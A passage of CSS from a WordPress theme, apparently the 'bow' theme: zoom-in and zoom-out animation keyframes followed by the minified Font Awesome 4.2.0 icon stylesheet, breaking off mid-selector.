    -webkit-transform: scale(.1) translateX(2000px);
    transform: scale(.1) translateX(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(-48px);
    transform: scale(.475) translateX(-48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(2000px);
    -ms-transform: scale(.1) translateX(2000px);
    transform: scale(.1) translateX(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(-48px);
    -ms-transform: scale(.475) translateX(-48px);
    transform: scale(.475) translateX(-48px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(2000px);
    transform: scale(.1) translateY(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(-60px);
    transform: scale(.475) translateY(-60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(2000px);
    -ms-transform: scale(.1) translateY(2000px);
    transform: scale(.1) translateY(2000px);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(-60px);
    -ms-transform: scale(.475) translateY(-60px);
    transform: scale(.475) translateY(-60px);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  50% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(-60px);
    transform: scale(.475) translateY(-60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(2000px);
    transform: scale(.1) translateY(2000px);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(-60px);
    -ms-transform: scale(.475) translateY(-60px);
    transform: scale(.475) translateY(-60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(2000px);
    -ms-transform: scale(.1) translateY(2000px);
    transform: scale(.1) translateY(2000px);
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(42px);
    transform: scale(.475) translateX(42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(-2000px);
    transform: scale(.1) translateX(-2000px);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(42px);
    -ms-transform: scale(.475) translateX(42px);
    transform: scale(.475) translateX(42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(-2000px);
    -ms-transform: scale(.1) translateX(-2000px);
    transform: scale(.1) translateX(-2000px);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(-42px);
    transform: scale(.475) translateX(-42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(2000px);
    transform: scale(.1) translateX(2000px);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateX(-42px);
    -ms-transform: scale(.475) translateX(-42px);
    transform: scale(.475) translateX(-42px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateX(2000px);
    -ms-transform: scale(.1) translateX(2000px);
    transform: scale(.1) translateX(2000px);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(60px);
    transform: scale(.475) translateY(60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(-2000px);
    transform: scale(.1) translateY(-2000px);
    -webkit-transform-origin: center top;
    transform-origin: center top;
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale(.475) translateY(60px);
    -ms-transform: scale(.475) translateY(60px);
    transform: scale(.475) translateY(60px);
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translateY(-2000px);
    -ms-transform: scale(.1) translateY(-2000px);
    transform: scale(.1) translateY(-2000px);
    -webkit-transform-origin: center top;
    -ms-transform-origin: center top;
    transform-origin: center top;
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}
</file>
<file: wp-content/themes/bow/css/font.css>
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome-webfont.eot%3Fv=4.2.0');src:url('fonts/fontawesome-webfont.eot%3F') format('embedded-opentype'),url('fonts/fontawesome-webfont.woff%3Fv=4.2.0') format('woff'),url('fonts/fontawesome-webfont.ttf%3Fv=4.2.0') format('truetype'),url('fonts/fontawesome-webfont.svg%3Fv=4.2.0') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-iox